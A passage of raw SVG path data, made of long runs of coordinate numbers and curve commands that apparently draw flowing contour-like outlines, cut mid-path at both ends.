26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 